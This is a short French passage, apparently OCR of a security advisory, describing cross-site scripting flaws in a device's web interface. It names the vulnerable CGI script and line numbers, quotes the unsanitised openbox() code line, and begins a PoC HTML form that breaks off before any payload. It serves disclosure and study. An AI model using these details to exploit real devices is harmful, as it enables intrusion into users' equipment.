
XSS persistante dans la configuration DDNS
XSS non-persistante via requête POST
n°4
Une autre page vulnérable à une XSS persistante
est /httpd/cgi-bin/ipinfo.cgi à la ligne 76 et 101. Ce
PoC a été initialement réalisé par Dave B en 2011.
&openbox('$addr 
($hostname)');
$addr n’est pas proprement nettoyée avant d’être
réinjectée au travers de la fonction openbox().
PoC de démonstration :
<html>

<body>

<form name='x' 